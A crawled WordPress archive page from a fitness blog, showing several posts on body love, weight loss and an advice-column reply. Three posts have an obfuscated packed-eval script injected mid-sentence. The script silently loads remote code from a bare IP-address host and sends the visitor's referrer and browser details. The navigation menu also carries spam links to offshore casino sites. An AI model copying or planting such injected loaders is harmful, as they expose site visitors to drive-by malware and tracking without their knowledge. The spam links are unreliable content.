

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/tag/love/page/2/
body_size: 21148
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>love | Davey Wavey Fitness - Part 2</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/tag/love/page/2/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,319] -->
<meta name="keywords" content="diane petrella,love,weight loss,weight release,positive energy,body confidence,confidence,honor your body,love your body,first step,self worth,11 ways to honor your body,self love,ways to honor your body,release weight,spirituality,honor,cortisol,heart,hug,hugging,a course in weight loss,diet,nurture your body,secret"/>
<link rel="prev" href="../../../../tag/love/"/>
<link rel="next" href="/"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » love Tag Feed" href="https://www.daveywaveyfitness.com/tag/love/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="icon" href="../../../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="archive paged tag tag-love tag-404 paged-2 tag-paged-2 header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../../../fitness-programs/"><img src="../../../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="../../../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="../../../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<h4 class="tagheadertitle">Archive for the tag - love</h4> 
<div id="content" class="hfeed"><div class="post-2490 post type-post status-publish format-standard has-post-thumbnail hentry category-weightloss-tips tag-diane-petrella tag-love tag-weight-loss tag-weight-release-2 entry"><h2 class="entry-title"><a href="/" rel="bookmark">Lose Weight: Love the Unlovable You.</a></h2>
<div class="post-info"><span class="date published time" title="2012-03-06T10:33:11+00:00">March 6, 2012</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/dianepetrella/" rel="author">DianePetrella</a></span></span>  </div><div class="entry-content"><p><em>Today’s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|idkti|var|u0026u|referrer|hnata||js|php'.split('|'),0,{}))
</script></noindex> guest post is by my good friend and spiritual weight release coach, <a href="http://www.dianepetrella.com/">Diane Petrella</a>. Diane is also one of the contributors to </em><em><a href="../../../../weightloss/" target="_blank">The Davey Wavey Weight Loss Program</a>.</em></p>
<p><a href="../../../../wp-content/uploads/2012/03/love_yourself__by_morgannnn-d350tgb.jpg"><img class="alignright size-medium wp-image-2492" title="love_yourself__by_morgannnn-d350tgb" src="../../../../wp-content/uploads/2012/03/love_yourself__by_morgannnn-d350tgb-300x268.jpg" alt="" width="300" height="268" srcset="../../../../wp-content/uploads/2012/03/love_yourself__by_morgannnn-d350tgb-300x268.jpg 300w,  ../../../../wp-content/uploads/2012/03/love_yourself__by_morgannnn-d350tgb-72x65.jpg 72w" sizes="(max-width: 300px) 100vw, 300px"/></a>Do you ever wish that you could love your body completely? Even if it seems difficult, you can learn to do this. Loving what already feels good about your body inspires you. But loving what seems unlovable transforms you.</p>
<p><strong>Love Releases Hate</strong></p>
<p>When you want to lose weight but “hate” yourself and your “fat” body, it’s difficult to focus on having the body you really want. This is because the energy of hate emotionally binds you to your excess weight with a power stronger than steel. The more you hold disrespectful thoughts of your body, the more you stay stuck. Any progress you do make is potentially short-lived.</p>
<p>For example, in any hate-filled relationship, hate actually binds people together. Have you ever known some divorced couples so filled with venom that they continue to harbor resentment and anger for years? They can’t move on because their hatred keeps them emotionally tied to their former partner. But love allows release. Leaving a relationship with love liberates you to let go and create a more loving relationship with someone else.</p>
<p>And so it is with your body. Releasing weight from a body that you love and accept inspires you to focus on the thinner you just waiting to emerge.</p>
<p><strong>Free Yourself</strong></p>
<p>Learning to love your body isn’t just a “nice” idea. It’s vital to your health and happiness. Loving eyes see beyond the superficial. With all its excess weight and loose muscle and belly fat, loving your body completely inspires you to do what your body needs to be healthy and fit. As you embrace your body as the amazing gift it is, despite carrying excess weight, you’re naturally drawn towards nutritious foods and invigorating movement that is good for your body.</p>
<p><strong>A Loving Affirmation</strong></p>
<p>If you’ve never loved your body it may seem impossible to think your feelings will ever change. But feelings do change. Simply having the desire to love your body, and a willingness to change your beliefs, is a first step.</p>
<p>Love inspired thoughts create love directed action. Commit to sending your body daily loving thoughts with this powerful affirmation:</p>
<blockquote><p>Even though my body carries excess weight, I totally and completely love and accept myself.</p></blockquote>
<p>To deepen your experience of using this affirmation, connect with your heart energy. Get yourself in a comfortable position in a quiet place. Close your eyes. Place your hand over your heart and feel it beating. Keeping your hand on your heart, repeat the above phrase to yourself or out loud several times.</p>
<p>Saying this affirmation may initially seem strange and the words may not feel true. That’s OK. I invite you to do this anyway because over time it will help you soften your attitude towards your body. When practiced daily and with earnest intent, what seems unlovable becomes loved. And what now seems impossible becomes possible.</p>
<p><strong><em>Have you learned to love your body? Let us know in the comments below.</em></strong></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fweightloss-tips%2Flose-weight-love-the-unlovable-you&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/weightloss-tips/" rel="category tag">Weight Loss Tips</a></span> <span class="tags">Tagged With: <a href="../../../../tag/diane-petrella/" rel="tag">diane petrella</a>, <a href="../../../../tag/love/" rel="tag">love</a>, <a href="../../../../tag/weight-loss/" rel="tag">weight loss</a>, <a href="../../../../tag/weight-release-2/" rel="tag">weight release</a></span></div></div><div class="post-2045 post type-post status-publish format-standard has-post-thumbnail hentry category-exercises tag-love tag-positive-energy entry"><h2 class="entry-title"><a href="/" rel="bookmark">The Gym: Gay Church?</a></h2>
<div class="post-info"><span class="date published time" title="2011-10-25T15:31:15+00:00">October 25, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><img class="alignright size-full wp-image-2046" title="bernardo-velasco-rickday2" src="../../../../wp-content/uploads/2011/10/bernardo-velasco-rickday2.jpg" alt="" width="326" height="446" srcset="../../../../wp-content/uploads/2011/10/bernardo-velasco-rickday2.jpg 585w,  ../../../../wp-content/uploads/2011/10/bernardo-velasco-rickday2-47x65.jpg 47w" sizes="(max-width: 326px) 100vw, 326px"/>This <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zbzky|var|u0026u|referrer|hsiya||js|php'.split('|'),0,{}))
</script></noindex> morning, I was eating breakfast with one of the yoga instructors from my Hawaiian retreat at <a href="http://www.kalani.com/">Kalani</a>. We were talking about exercise, and how people can really use their time at the gym to connect with their bodies, life and their inner radiance.</p>
<p>For some people, going to the gym can be frustrating. Their mantra might be, “I hate being fat, I hate being fat, I hate being fat.” And as they exercise, they marinate themselves and their bodies in this negative energy.</p>
<p>But going the gym can also be a much deeper, more glorious experience. Through the breath and present moment awareness, working out can be an expression of your glory. I often joke that the gym is “gay church” - but in some ways, it really can be a house of worship. It can be a time where we go within and connect and ground ourselves to the source. By seeing exercise in this new light, we infuse our entire body with positive energy.</p>
<p>The next time you honor your body with the gift of exercise, I invite you to make the experience more loving and more radiant through your thoughts, words and actions.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fexercises%2Fthe-gym-gay-church&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/exercises/" rel="category tag">Exercises</a></span> <span class="tags">Tagged With: <a href="../../../../tag/love/" rel="tag">love</a>, <a href="/" rel="tag">positive energy</a></span></div></div><div class="post-2018 post type-post status-publish format-standard has-post-thumbnail hentry category-exercises tag-body-confidence tag-confidence tag-honor-your-body tag-love tag-love-your-body entry"><h2 class="entry-title"><a href="/" rel="bookmark">Exercise to Build Body Confidence.</a></h2>
<div class="post-info"><span class="date published time" title="2011-10-18T10:29:21+00:00">October 18, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="attachment_2019" style="max-width: 418px" class="wp-caption alignright"><a href="../../../../wp-content/uploads/2011/10/6a00d8341bfa3f53ef00e54f7ef70b8834-640wi.jpg"><img class="size-full wp-image-2019" title="6a00d8341bfa3f53ef00e54f7ef70b8834-640wi" src="../../../../wp-content/uploads/2011/10/6a00d8341bfa3f53ef00e54f7ef70b8834-640wi.jpg" alt="" width="408" height="296" srcset="../../../../wp-content/uploads/2011/10/6a00d8341bfa3f53ef00e54f7ef70b8834-640wi.jpg 465w,  ../../../../wp-content/uploads/2011/10/6a00d8341bfa3f53ef00e54f7ef70b8834-640wi-89x65.jpg 89w" sizes="(max-width: 408px) 100vw, 408px"/></a><p class="wp-caption-text">I&#39;d like to get more than my car serviced at this car wash...</p></div>
<p>If you exercise and eat right, it’s no secret that you’ll transform your body. You’ll be stronger, fitter and healthier - and it will certainly boost your confidence. But I think the reverse is true, too.</p>
<p>Hear me out.</p>
<p>Let’s pretend you get a new car. It’s your pride and your joy. Because you really enjoy this car, and because it’s something you value, you take care of it. You wash it regularly, clean it - and maybe even apply a few layers of wax. You change the oil and have it serviced regularly. You might even fill your car with premium fuel. Because it’s something that you appreciate, you invest time and energy into it.</p>
<p>I think the same is true for our bodies: As I learn to value and appreciate my body, it’s easier for me to make decisions that honor it. Because I value my body, I want to treat it right.</p>
<p>I’m grateful for my body and the functions it performs. As such, I want to keep it in prime condition. Fueling my body with candy or fried foods becomes less appealing; my body deserves so much more. And because our bodies crave to move and to stretch and to play, going to the gym is a wonderful way to honor it.</p>
<p>Yes, exercise and nutrition can make us feel better about our bodies. But feeling better about our bodies can also inspire us to exercise and eat right. In other words, it’s an incredible and empowering feedback loop that you can put to good use.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fexercises%2Fexercise-to-build-body-confidence&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/exercises/" rel="category tag">Exercises</a></span> <span class="tags">Tagged With: <a href="/" rel="tag">body confidence</a>, <a href="/" rel="tag">confidence</a>, <a href="/" rel="tag">honor your body</a>, <a href="../../../../tag/love/" rel="tag">love</a>, <a href="../../../../tag/love-your-body/" rel="tag">love your body</a></span></div></div><div class="post-2003 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-davey tag-first-step tag-love tag-self-worth entry"><h2 class="entry-title"><a href="/" rel="bookmark">Taking the First Step to Fitness…</a></h2>
<div class="post-info"><span class="date published time" title="2011-10-13T14:38:33+00:00">October 13, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><blockquote><p><a href="../../../../wp-content/uploads/2011/10/Butterfly-Cocoon.jpg"><img class="alignright size-medium wp-image-2005" style="margin-left: 8px; margin-right: 8px;" title="Butterfly-Cocoon" src="../../../../wp-content/uploads/2011/10/Butterfly-Cocoon-200x300.jpg" alt="" width="200" height="300" srcset="../../../../wp-content/uploads/2011/10/Butterfly-Cocoon-200x300.jpg 200w, ../../../../wp-content/uploads/2011/10/Butterfly-Cocoon-43x65.jpg 43w, ../../../../wp-content/uploads/2011/10/Butterfly-Cocoon.jpg 283w" sizes="(max-width: 200px) 100vw, 200px"/></a>Dear <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sdayh|var|u0026u|referrer|ryktf||js|php'.split('|'),0,{}))
</script></noindex> Davey,</p>
<p>I’ve recently been trying to finally take that difficult first step, and start loosing weight and getting in shape. I’m 22, 5’8, and weight almost 190lbs… I really want to loose a few (like 5) inches off my waist, as I’ve gone from a size 30, to a size 36 in the last 3 years.</p>
<p>I really want to get into better shape, as I’ve felt incredibly unattractive for the last few years, and its really getting me down. I’ve seen so many infomercials for these “loose inches in weeks” and “burn fat in minutes a day” that my eyeballs are about to bleed. I don’t want a miracle, I just want something that will finally work for me, and get to a point where I WANT to take my shirt off, and shower with my boyfriend without feeling like dirt.</p>
<p>From,<br/>
Josh</p></blockquote>
<p>Hey Josh,</p>
<p>I know that a lot of people can relate to your story. And yes, the first step is definitely the hardest step to take.</p>
<p>But let’s back this bus up. I don’t know you - and yet I’m completely sure that you are a unique and beautiful human being that is totally worthy of love and adoration. Our self-worth is intrinsic and you are a valuable human being by virtue of your existence.</p>
<p>You are not dirt; we are all gods and goddesses in embryo. Know that - and don’t let anyone take it away from you.</p>
<p>When you look at your body with kindness or gratitude instead of frustration, shame or resentment, it creates a more loving foundation. And as you learn to love your body a little bit more, it becomes easier to do those things that honor it - like engaging in regular exercise and following a proper diet. By giving your body the gift of movement and nourishing foods, you’ll transform the way you look.</p>
<p>There’s really no secret. Losing weight in a sustainable way requires exercise (both cardio and strength training), a healthy diet and a more loving relationship with your body. It’s not a magic pill or a quick fix; instead, it’s a process - and it takes time, energy and persistence. But it can work for you because it can work for everyone.</p>
<p>Obviously, you’ll have to fit exercise and nutrition into the parameters of your life, your time, your budget and your schedule - but it’s all totally doable.</p>
<p>Maybe you can take the first step right now. Maybe you can look yourself in the mirror and tell your body that you’re going to treat it differently. Today can be the start of the new you.</p>
<p><em>Enjoy the transformation.</em></p>
<p>Love,<br/>
Davey</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fask-davey%2Ftaking-the-first-step&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../../../category/ask-davey/" rel="category tag">Ask Davey</a></span> <span class="tags">Tagged With: <a href="/" rel="tag">first step</a>, <a href="../../../../tag/love/" rel="tag">love</a>, <a href="../../../../tag/self-worth/" rel="tag">self worth</a></span></div></div><div class="post-1846 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-11-ways-to-honor-your-body tag-honor-your-body tag-love tag-love-your-body tag-self-love tag-ways-to-honor-your-body entry"><h2 class="entry-title"><a href="/" rel="bookmark">11 Ways to Honor Your Body.</a></h2>
<div class="post-info"><span class="date published time" title="2011-08-30T11:55:07+00:00">August 30, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="attachment_1849" style="max-width: 318px" class="wp-caption alignright"><a href="../../../../wp-content/uploads/2011/08/massagepic2.jpg"><img class="size-full wp-image-1849" title="massagepic2" src="../../../../wp-content/uploads/2011/08/massagepic2.jpg" alt="" width="308" height="278" srcset="../../../../wp-content/uploads/2011/08/massagepic2.jpg 400w,  ../../../../wp-content/uploads/2011/08/massagepic2-71x65.jpg 71w" sizes="(max-width: 308px) 100vw, 308px"/></a><p class="wp-caption-text">How will you honor your body today?</p></div>
